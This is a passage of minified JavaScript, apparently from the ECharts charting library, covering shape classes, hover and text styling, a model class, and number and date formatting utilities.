p=d*d,g=d*p;n.push([Pr(s[0],f[0],l[0],u[0],d,p,g),Pr(s[1],f[1],l[1],u[1],d,p,g)])}return n}(n,i)),t.moveTo(n[0][0],n[0][1]),s=1;for(var c=n.length;s<c;s++)t.lineTo(n[s][0],n[s][1])}i&&t.closePath()}}var Or=ur.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){Nr(t,e,!0)}}),Rr=ur.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){Nr(t,e,!1)}}),zr=Math.round;function Er(t,e,i){if(e){var n=e.x1,o=e.x2,a=e.y1,r=e.y2;t.x1=n,t.x2=o,t.y1=a,t.y2=r;var s=i&&i.lineWidth;s&&(zr(2*n)===zr(2*o)&&(t.x1=t.x2=Vr(n,s,!0)),zr(2*a)===zr(2*r)&&(t.y1=t.y2=Vr(a,s,!0)))}}function Br(t,e,i){if(e){var n=e.x,o=e.y,a=e.width,r=e.height;t.x=n,t.y=o,t.width=a,t.height=r;var s=i&&i.lineWidth;s&&(t.x=Vr(n,s,!0),t.y=Vr(o,s,!0),t.width=Math.max(Vr(n+a,s,!1)-t.x,0===a?0:1),t.height=Math.max(Vr(o+r,s,!1)-t.y,0===r?0:1))}}function Vr(t,e,i){if(!e)return t;var n=zr(2*t);return(n+zr(e))%2==0?n/2:(n+(i?1:-1))/2}var Gr={},Fr=ur.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var i,n,o,a;this.subPixelOptimize?(Br(Gr,e,this.style),i=Gr.x,n=Gr.y,o=Gr.width,a=Gr.height,Gr.r=e.r,e=Gr):(i=e.x,n=e.y,o=e.width,a=e.height),e.r?mn(t,e):t.rect(i,n,o,a),t.closePath()}}),Wr={},Hr=ur.extend({type:"line",shape:{x1:0,y1:0,x2:0,y2:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i,n,o,a;a=this.subPixelOptimize?(Er(Wr,e,this.style),i=Wr.x1,n=Wr.y1,o=Wr.x2,Wr.y2):(i=e.x1,n=e.y1,o=e.x2,e.y2);var r=e.percent;0!==r&&(t.moveTo(i,n),r<1&&(o=i*(1-r)+o*r,a=n*(1-r)+a*r),t.lineTo(o,a))},pointAt:function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]}}),Zr=[];function Ur(t,e,i){return null===t.cpx2||null===t.cpy2?[(i?ha:ua)(t.x1,t.cpx1,t.cpx2,t.x2,e),(i?ha:ua)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(i?pa:fa)(t.x1,t.cpx1,t.x2,e),(i?pa:fa)(t.y1,t.cpy1,t.y2,e)]}function Xr(t){this.colorStops=t||[]}var jr=ur.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.x1,n=e.y1,o=e.x2,a=e.y2,r=e.cpx1,s=e.cpy1,l=e.cpx2,u=e.cpy2,h=e.percent;0!==h&&(t.moveTo(i,n),null==l||null==u?(h<1&&(ma(i,r,o,h,Zr),r=Zr[1],o=Zr[2],ma(n,s,a,h,Zr),s=Zr[1],a=Zr[2]),t.quadraticCurveTo(r,s,o,a)):(h<1&&(da(i,r,l,o,h,Zr),r=Zr[1],l=Zr[2],o=Zr[3],da(n,s,u,a,h,Zr),s=Zr[1],u=Zr[2],a=Zr[3]),t.bezierCurveTo(r,s,l,u,o,a)))},pointAt:function(t){return Ur(this.shape,t,!1)},tangentAt:function(t){var e=Ur(this.shape,t,!0);return pt(e,e)}}),Yr=ur.extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.cx,n=e.cy,o=Math.max(e.r,0),a=e.startAngle,r=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*o+i,u*o+n),t.arc(i,n,o,a,r,!s)}}),qr=ur.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,i=0;i<e.length;i++)t=t||e[i].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),i=0;i<t.length;i++)t[i].path||t[i].createPathProxy(),t[i].path.setScale(e[0],e[1],t[i].segmentIgnoreThreshold)},buildPath:function(t,e){for(var i=e.paths||[],n=0;n<i.length;n++)i[n].buildPath(t,i[n].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),ur.prototype.getBoundingRect.call(this)}});function Kr(t,e,i,n,o,a){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==i?1:i,this.y2=null==n?0:n,this.type="linear",this.global=a||!1,Xr.call(this,o)}function $r(t,e,i,n,o){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==i?.5:i,this.type="radial",this.global=o||!1,Xr.call(this,n)}function Jr(t){Gn.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}Xr.prototype={constructor:Xr,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},Kr.prototype={constructor:Kr},M(Kr,Xr),$r.prototype={constructor:$r},M($r,Xr),Jr.prototype.incremental=!0,Jr.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},Jr.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},Jr.prototype.addDisplayables=function(t,e){e=e||!1;for(var i=0;i<t.length;i++)this.addDisplayable(t[i],e)},Jr.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},Jr.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},Jr.prototype.brush=function(t,e){for(var i=this._cursor;i<this._displayables.length;i++)(n=this._displayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,i===this._cursor?null:this._displayables[i-1]),n.afterBrush&&n.afterBrush(t);for(this._cursor=i,i=0;i<this._temporaryDisplayables.length;i++){var n;(n=this._temporaryDisplayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,0===i?null:this._temporaryDisplayables[i-1]),n.afterBrush&&n.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var Qr=[];Jr.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new wi(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var i=this._displayables[e],n=i.getBoundingRect().clone();i.needLocalTransform()&&n.applyTransform(i.getLocalTransform(Qr)),t.union(n)}this._rect=t}return this._rect},Jr.prototype.contain=function(t,e){var i=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(i[0],i[1]))for(var n=0;n<this._displayables.length;n++)if(this._displayables[n].contain(t,e))return!0;return!1},M(Jr,Gn);var ts=Math.max,es=Math.min,is={},ns={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},os="emphasis",as=1,rs={},ss={};function ls(t){return ur.extend(t)}function us(t,e){ss[t]=e}function hs(t){if(ss.hasOwnProperty(t))return ss[t]}function cs(t,e,i,n){var o=Ir(t,e);return i&&("center"===n&&(i=fs(i,o.getBoundingRect())),gs(o,i)),o}function ds(t,e,i){var n=new Fn({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===i&&n.setStyle(fs(e,{width:t.width,height:t.height}))}});return n}function fs(t,e){var i,n=e.width/e.height,o=t.height*n;return i=o<=t.width?t.height:(o=t.width)/n,{x:t.x+t.width/2-o/2,y:t.y+t.height/2-i/2,width:o,height:i}}var ps=function(t,e){for(var i=[],n=t.length,o=0;o<n;o++){var a=t[o];a.path||a.createPathProxy(),a.__dirtyPath&&a.buildPath(a.path,a.shape,!0),i.push(a.path)}var r=new ur(e);return r.createPathProxy(),r.buildPath=function(t){t.appendPath(i);var e=t.getContext();e&&t.rebuildPath(e)},r};function gs(t,e){if(t.applyTransform){var i=t.getBoundingRect().calculateTransform(e);t.applyTransform(i)}}var ms=Vr;function vs(t){return null!=t&&"none"!==t}var ys=Q(),xs=0;function _s(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var i=t.__zr,n=t.useHoverLayer&&i&&"canvas"===i.painter.type;if(t.__highlighted=n?"layer":"plain",!(t.isGroup||!i&&t.useHoverLayer)){var o=t,a=t.style;n&&(a=(o=i.addHover(t)).style),Fs(a),n||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var i=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var n=t.style;for(var o in e)null!=e[o]&&(i[o]=n[o]);i.fill=n.fill,i.stroke=n.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(o),a.extendFrom(e),ws(a,e,"fill"),ws(a,e,"stroke"),Gs(a),n||(t.dirty(!1),t.z2+=1)}}}function ws(t,e,i){!vs(e[i])&&vs(t[i])&&(t[i]=function(t){if("string"!=typeof t)return t;var e=ys.get(t);return e||(e=Ge(t,-.1),xs<1e4&&(ys.set(t,e),xs++)),e}(t[i]))}function bs(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var i=t.style,n=t.__cachedNormalStl;n&&(Fs(i),t.setStyle(n),Gs(i));var o=t.__cachedNormalZ2;null!=o&&t.z2-o==1&&(t.z2=o)}}function Ss(t,e,i){var n,o="normal",a="normal";t.__highlighted&&(o=os,n=!0),e(t,i),t.__highlighted&&(a=os,n=!0),t.isGroup&&t.traverse((function(t){t.isGroup||e(t,i)})),n&&t.__highDownOnUpdate&&t.__highDownOnUpdate(o,a)}function Ms(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,bs(t),_s(t))}function Is(t){Cs(this,t)||this.__highByOuter||Ss(this,_s)}function Ts(t){Cs(this,t)||this.__highByOuter||Ss(this,bs)}function As(t){this.__highByOuter|=1<<(t||0),Ss(this,_s)}function Ds(t){(this.__highByOuter&=~(1<<(t||0)))||Ss(this,bs)}function Cs(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function Ls(t,e){ks(t,!0),Ss(t,Ms,e)}function ks(t,e){var i=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!i||t.__highDownDispatcher){var n=i?"off":"on";t[n]("mouseover",Is)[n]("mouseout",Ts),t[n]("emphasis",As)[n]("normal",Ds),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!i}}function Ps(t){return!(!t||!t.__highDownDispatcher)}function Ns(t){var e=rs[t];return null==e&&as<=32&&(e=rs[t]=as++),e}function Os(t,e,i,n,o,a,r){var s,l=(o=o||is).labelFetcher,u=o.labelDataIndex,h=o.labelDimIndex,c=o.labelProp,d=i.getShallow("show"),f=n.getShallow("show");(d||f)&&(l&&(s=l.getFormattedLabel(u,"normal",null,h,c)),null==s&&(s=R(o.defaultText)?o.defaultText(u,o):o.defaultText));var p=d?s:null,g=f?H(l?l.getFormattedLabel(u,"emphasis",null,h,c):null,s):null;null==p&&null==g||(zs(t,i,a,o),zs(e,n,r,o,!0)),t.text=p,e.text=g}function Rs(t,e,i){var n=t.style;e&&(Fs(n),t.setStyle(e),Gs(n)),n=t.__hoverStl,i&&n&&(Fs(n),x(n,i),Gs(n))}function zs(t,e,i,n,o){return Es(t,e,n,o),i&&x(t,i),t}function Es(t,e,i,n){if((i=i||is).isRectText){var o;i.getTextPosition?o=i.getTextPosition(e,n):"outside"===(o=e.getShallow("position")||(n?null:"inside"))&&(o="top"),t.textPosition=o,t.textOffset=e.getShallow("offset");var a=e.getShallow("rotate");null!=a&&(a*=Math.PI/180),t.textRotation=a,t.textDistance=H(e.getShallow("distance"),n?null:5)}var r,s=e.ecModel,l=s&&s.option.textStyle,u=function(t){for(var e;t&&t!==t.ecModel;){var i=(t.option||is).rich;if(i)for(var n in e=e||{},i)i.hasOwnProperty(n)&&(e[n]=1);t=t.parentModel}return e}(e);if(u)for(var h in r={},u)if(u.hasOwnProperty(h)){var c=e.getModel(["rich",h]);Bs(r[h]={},c,l,i,n)}return t.rich=r,Bs(t,e,l,i,n,!0),i.forceRich&&!i.textStyle&&(i.textStyle={}),t}function Bs(t,e,i,n,o,a){i=!o&&i||is,t.textFill=Vs(e.getShallow("color"),n)||i.color,t.textStroke=Vs(e.getShallow("textBorderColor"),n)||i.textBorderColor,t.textStrokeWidth=H(e.getShallow("textBorderWidth"),i.textBorderWidth),o||(a&&(t.insideRollbackOpt=n,Gs(t)),null==t.textFill&&(t.textFill=n.autoColor)),t.fontStyle=e.getShallow("fontStyle")||i.fontStyle,t.fontWeight=e.getShallow("fontWeight")||i.fontWeight,t.fontSize=e.getShallow("fontSize")||i.fontSize,t.fontFamily=e.getShallow("fontFamily")||i.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),a&&n.disableBox||(t.textBackgroundColor=Vs(e.getShallow("backgroundColor"),n),t.textPadding=e.getShallow("padding"),t.textBorderColor=Vs(e.getShallow("borderColor"),n),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||i.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||i.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||i.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||i.textShadowOffsetY}function Vs(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function Gs(t){var e,i=t.textPosition,n=t.insideRollbackOpt;if(n&&null==t.textFill){var o=n.autoColor,a=n.useInsideStyle,r=!1!==a&&(!0===a||n.isRectText&&i&&"string"==typeof i&&0<=i.indexOf("inside")),s=!r&&null!=o;(r||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),r&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=o,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=o)}t.insideRollback=e}function Fs(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function Ws(t,e){var i=e&&e.getModel("textStyle");return Y([t.fontStyle||i&&i.getShallow("fontStyle")||"",t.fontWeight||i&&i.getShallow("fontWeight")||"",(t.fontSize||i&&i.getShallow("fontSize")||12)+"px",t.fontFamily||i&&i.getShallow("fontFamily")||"sans-serif"].join(" "))}function Hs(t,e,i,n,o,a){if("function"==typeof o&&(a=o,o=null),n&&n.isAnimationEnabled()){var r=t?"Update":"",s=n.getShallow("animationDuration"+r),l=n.getShallow("animationEasing"+r),u=n.getShallow("animationDelay"+r);"function"==typeof u&&(u=u(o,n.getAnimationDelayParams?n.getAnimationDelayParams(e,o):null)),"function"==typeof s&&(s=s(o)),0<s?e.animateTo(i,s,u||0,l,a,!!a):(e.stopAnimation(),e.attr(i),a&&a())}else e.stopAnimation(),e.attr(i),a&&a()}function Zs(t,e,i,n,o){Hs(!0,t,e,i,n,o)}function Us(t,e,i,n,o){Hs(!1,t,e,i,n,o)}function Xs(t,e){for(var i=ne([]);t&&t!==e;)ae(i,t.getLocalTransform(),i),t=t.parent;return i}function js(t,e,i){return e&&!T(e)&&(e=pe.getLocalTransform(e)),i&&(e=ue([],e)),_t([],t,e)}function Ys(t,e,i){var n=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),o=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),a=["left"===t?-n:"right"===t?n:0,"top"===t?-o:"bottom"===t?o:0];return a=js(a,e,i),Math.abs(a[0])>Math.abs(a[1])?0<a[0]?"right":"left":0<a[1]?"bottom":"top"}function qs(t,e,i,n){if(t&&e){var o,a=(o={},t.traverse((function(t){!t.isGroup&&t.anid&&(o[t.anid]=t)})),o);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=a[t.anid];if(e){var n=r(t);t.attr(r(e)),Zs(t,n,i,t.dataIndex)}}}))}function r(t){var e={position:rt(t.position),rotation:t.rotation};return t.shape&&(e.shape=x({},t.shape)),e}}function Ks(t,e){return D(t,(function(t){var i=t[0];i=ts(i,e.x),i=es(i,e.x+e.width);var n=t[1];return n=ts(n,e.y),[i,n=es(n,e.y+e.height)]}))}function $s(t,e,i){var n=(e=x({rectHover:!0},e)).style={strokeNoScale:!0};if(i=i||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(n.image=t.slice(8),_(n,i),new Fn(e)):cs(t.replace("path://",""),e,i,"center")}function Js(t,e,i,n,o){for(var a=0,r=o[o.length-1];a<o.length;a++){var s=o[a];if(Qs(t,e,i,n,s[0],s[1],r[0],r[1]))return!0;r=s}}function Qs(t,e,i,n,o,a,r,s){var l=i-t,u=n-e,h=r-o,c=s-a,d=tl(h,c,l,u);if(function(t){return t<=1e-6&&-1e-6<=t}(d))return!1;var f=t-o,p=e-a,g=tl(f,p,l,u)/d;if(g<0||1<g)return!1;var m=tl(f,p,h,c)/d;return!(m<0||1<m)}function tl(t,e,i,n){return t*n-i*e}us("circle",Dr),us("sector",Lr),us("ring",kr),us("polygon",Or),us("polyline",Rr),us("rect",Fr),us("line",Hr),us("bezierCurve",jr),us("arc",Yr);var el=(Object.freeze||Object)({Z2_EMPHASIS_LIFT:1,CACHED_LABEL_STYLE_PROPERTIES:ns,extendShape:ls,extendPath:function(t,e){return function(t,e){return ur.extend(Mr(t,e))}(t,e)},registerShape:us,getShapeClass:hs,makePath:cs,makeImage:ds,mergePath:ps,resizePath:gs,subPixelOptimizeLine:function(t){return Er(t.shape,t.shape,t.style),t},subPixelOptimizeRect:function(t){return Br(t.shape,t.shape,t.style),t},subPixelOptimize:ms,setElementHoverStyle:Ms,setHoverStyle:Ls,setAsHighDownDispatcher:ks,isHighDownDispatcher:Ps,getHighlightDigit:Ns,setLabelStyle:Os,modifyLabelStyle:Rs,setTextStyle:zs,setText:function(t,e,i){var n,o={isRectText:!0};!1===i?n=!0:o.autoColor=i,Es(t,e,o,n)},getFont:Ws,updateProps:Zs,initProps:Us,getTransform:Xs,applyTransform:js,transformDirection:Ys,groupTransition:qs,clipPointsByRect:Ks,clipRectByRect:function(t,e){var i=ts(t.x,e.x),n=es(t.x+t.width,e.x+e.width),o=ts(t.y,e.y),a=es(t.y+t.height,e.y+e.height);if(i<=n&&o<=a)return{x:i,y:o,width:n-i,height:a-o}},createIcon:$s,linePolygonIntersect:Js,lineLineIntersect:Qs,Group:bi,Image:Fn,Text:Tr,Circle:Dr,Sector:Lr,Ring:kr,Polygon:Or,Polyline:Rr,Rect:Fr,Line:Hr,BezierCurve:jr,Arc:Yr,IncrementalDisplayable:Jr,CompoundPath:qr,LinearGradient:Kr,RadialGradient:$r,BoundingRect:wi}),il=["textStyle","color"],nl={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(il):null)},getFont:function(){return Ws({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return nn(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}},ol=Ko([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]),al={getItemStyle:function(t,e){var i=ol(this,t,e),n=this.getBorderLineDash();return n&&(i.lineDash=n),i},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}},rl=I,sl=Ro();function ll(t,e,i){this.parentModel=e,this.ecModel=i,this.option=t}function ul(t,e,i){for(var n=0;n<e.length&&(!e[n]||null!=(t=t&&"object"==typeof t?t[e[n]]:null));n++);return null==t&&i&&(t=i.get(e)),t}function hl(t,e){var i=sl(t).getParent;return i?i.call(t,e):t.parentModel}ll.prototype={constructor:ll,init:null,mergeOption:function(t){v(this.option,t,!0)},get:function(t,e){return null==t?this.option:ul(this.option,this.parsePath(t),!e&&hl(this,t))},getShallow:function(t,e){var i=this.option,n=null==i?i:i[t],o=!e&&hl(this,t);return null==n&&o&&(n=o.getShallow(t)),n},getModel:function(t,e){var i;return new ll(null==t?this.option:ul(this.option,t=this.parsePath(t)),e=e||(i=hl(this,t))&&i.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new this.constructor(m(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){sl(this).getParent=t},isAnimationEnabled:function(){if(!o.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},Zo(ll),Xo(ll),rl(ll,Jo),rl(ll,ta),rl(ll,nl),rl(ll,al);var cl=0;function dl(t){return[t||"",cl++,Math.random().toFixed(5)].join("_")}function fl(t,e,i,n){var o=e[1]-e[0],a=i[1]-i[0];if(0==o)return 0==a?i[0]:(i[0]+i[1])/2;if(n)if(0<o){if(t<=e[0])return i[0];if(t>=e[1])return i[1]}else{if(t>=e[0])return i[0];if(t<=e[1])return i[1]}else{if(t===e[0])return i[0];if(t===e[1])return i[1]}return(t-e[0])/o*a+i[0]}function pl(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?function(t){return t.replace(/^\s+|\s+$/g,"")}(t).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t}function gl(t,e,i){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),i?t:+t}function ml(t){return t.sort((function(t,e){return t-e})),t}function vl(t){if(t=+t,isNaN(t))return 0;for(var e=1,i=0;Math.round(t*e)/e!==t;)e*=10,i++;return i}function yl(t){var e=t.toString(),i=e.indexOf("e");if(0<i){var n=+e.slice(i+1);return n<0?-n:0}var o=e.indexOf(".");return o<0?0:e.length-1-o}function xl(t,e){var i=Math.log,n=Math.LN10,o=Math.floor(i(t[1]-t[0])/n),a=Math.round(i(Math.abs(e[1]-e[0]))/n),r=Math.min(Math.max(-o+a,0),20);return isFinite(r)?r:20}function _l(t,e,i){if(!t[e])return 0;var n=C(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===n)return 0;for(var o=Math.pow(10,i),a=D(t,(function(t){return(isNaN(t)?0:t)/n*o*100})),r=100*o,s=D(a,(function(t){return Math.floor(t)})),l=C(s,(function(t,e){return t+e}),0),u=D(a,(function(t,e){return t-s[e]}));l<r;){for(var h=Number.NEGATIVE_INFINITY,c=null,d=0,f=u.length;d<f;++d)u[d]>h&&(h=u[d],c=d);++s[c],u[c]=0,++l}return s[e]/o}var wl=9007199254740991;function bl(t){var e=2*Math.PI;return(t%e+e)%e}function Sl(t){return-1e-4<t&&t<1e-4}var Ml=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function Il(t){if(t instanceof Date)return t;if("string"!=typeof t)return null==t?new Date(NaN):new Date(Math.round(t));var e=Ml.exec(t);if(!e)return new Date(NaN);if(e[8]){var i=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(i-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,i,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}function Tl(t){return Math.pow(10,Al(t))}function Al(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return 10<=t/Math.pow(10,e)&&e++,e}function Dl(t,e){var i=Al(t),n=Math.pow(10,i),o=t/n;return t=(e?o<1.5?1:o<2.5?2:o<4?3:o<7?5:10:o<1?1:o<2?2:o<3?3:o<5?5:10)*n,-20<=i?+t.toFixed(i<0?-i:0):t}function Cl(t){t.sort((function(t,e){return function t(e,i,n){return e.interval[n]<i.interval[n]||e.interval[n]===i.interval[n]&&(e.close[n]-i.close[n]==(n?-1:1)||!n&&t(e,i,1))}(t,e,0)?-1:1}));for(var e=-1/0,i=1,n=0;n<t.length;){for(var o=t[n].interval,a=t[n].close,r=0;r<2;r++)o[r]<=e&&(o[r]=e,a[r]=r?1:1-i),e=o[r],i=a[r];o[0]===o[1]&&a[0]*a[1]!=1?t.splice(n,1):n++}return t}function Ll(t){return 0<=t-parseFloat(t)}var kl=(Object.freeze||Object)({linearMap:fl,parsePercent:pl,round:gl,asc:ml,getPrecision:vl,getPrecisionSafe:yl,getPixelPrecision:xl,getPercentWithPrecision:_l,MAX_SAFE_INTEGER:wl,remRadian:bl,isRadianAroundZero:Sl,parseDate:Il,quantity:Tl,quantityExponent:Al,nice:Dl,quantile:function(t,e){var i=(t.length-1)*e+1,n=Math.floor(i),o=+t[n-1],a=i-n;return a?o+a*(t[n]-o):o},reformIntervals:Cl,isNumeric:Ll});function Pl(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(1<t.length?"."+t[1]:"")}function Nl(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t}var Ol=X,Rl=/([&<>"'])/g,zl={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function El(t){return null==t?"":(t+"").replace(Rl,(function(t,e){return zl[e]}))}function Bl(t,e){return"{"+t+(null==e?"":e)+"}"}var Vl=["a","b","c","d","e","f","g"];function Gl(t,e,i){O(e)||(e=[e]);var n=e.length;if(!n)return"";for(var o=e[0].$vars||[],a=0;a<o.length;a++){var r=Vl[a];t=t.replace(Bl(r),Bl(r,0))}for(var s=0;s<n;s++)for(var l=0;l<o.length;l++){var u=e[s][o[l]];t=t.replace(Bl(Vl[l],s),i?El(u):u)}return t}function Fl(t,e,i){return A(e,(function(e,n){t=t.replace("{"+n+"}",i?El(e):e)})),t}function Wl(t,e){var i=(t=z(t)?{color:t,extraCssText:e}:t||{}).color,n=(e=t.extraCssText,t.renderMode||"html"),o=t.markerId||"X";return i?"html"===n?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+El(i)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+El(i)+";"+(e||"")+'"></span>':{renderMode:n,content:"{marker"+o+"|}  ",style:{color:i}}:""}function Hl(t,e){return"0000".substr(0,e-(t+="").length)+t}function Zl(t,e,i){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var n=Il(e),o=i?"UTC":"",a=n["get"+o+"FullYear"](),r=n["get"+o+"Month"]()+1,s=n["get"+o+"Date"](),l=n["get"+o+"Hours"](),u=n["get"+o+"Minutes"](),h=n["get"+o+"Seconds"](),c=n["get"+o+"Milliseconds"]();return t.replace("MM",Hl(r,2)).replace("M",r).replace("yyyy",a).replace("yy",a%100).replace("dd",Hl(s,2)).replace("d",s).replace("hh",Hl(l,2)).replace("h",l).replace("mm",Hl(u,2)).replace("m",u).replace("ss",Hl(h,2)).replace("s",h).replace("SSS",Hl(c,3))}function Ul(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t}var Xl=sn;function jl(t,e){if("_blank"===e||"blank"===e){var i=window.open();i.opener=null,i.location=t}else window.open(t,e)}var Yl=(Object.freeze||Object)({addCommas:Pl,toCamelCase:Nl,normalizeCssArray:Ol,encodeHTML:El,formatTpl:Gl,formatTplSimple:Fl,getTooltipMarker:Wl,formatTime:Zl,capitalFirst:Ul,truncateText:Xl,getTextBoundingRect:function(t){return nn(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},getTextRect:function(t,e,i,n,o,a,r,s){return 